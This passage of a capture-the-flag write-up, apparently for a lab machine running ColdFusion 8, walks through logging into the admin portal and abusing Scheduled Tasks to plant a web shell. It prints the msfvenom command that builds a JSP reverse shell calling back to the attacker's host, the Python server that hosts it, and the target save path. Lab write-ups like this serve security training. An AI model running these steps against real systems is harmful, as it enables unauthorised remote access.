
I use the password to log into the portal:

I can see an area on the left sidebar that should allow uploads via Scheduled Tasks under the Debugging & Logging category:

I can create a new task:


On the page, I will have to set up the task with the different parameters:

I check the Mappings to see the CFIDE path - one of the two folders we found at the beginning - and know where I can save the shell:

I will use msfvenom, which is a payload generator, to craft the exploit - and more specifically a jsp reverse shell. This piece of information has been collected during recon phase - looking at the wikipedia page of ColdFusion, we can see it is written in Java:
You can learn more about msfvenom here.

I use the following command to create the payload:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.51 LPORT=443 -f raw > arcticshell.jsp
-p: Payload to use
-f: Output format
LHOST:** Local host
LPORT:** Local port
I saved the exploit as arcticshell.jsp. I can see the content of the payload with the following command:
cat arcticshell.jsp
Let's fire up a Python server to serve the file from Kali. I will use the SimpleHTTPServer. The SimpleHTTPServer module that comes with Python is a simple HTTP server that provides standard GET and HEAD request handlers. You can learn more on that here.
I use the following command to create a simple server:
python -m SimpleHTTPServer 80

Back to the ColdFusion panel, I configure the following parameters for the Scheduled Task.
First I set up the URL to our webserver which is hosting the shell we created with msfvenom:
http://10.10.14.51/arcticshell.jsp
Then I check the box to save the output to a file.
Finally I set the file to the following path:
C:\ColdFusion8\wwwroot\CFIDE\arcticshell.jsp
Here is what I have when finishing setting all the parameters:
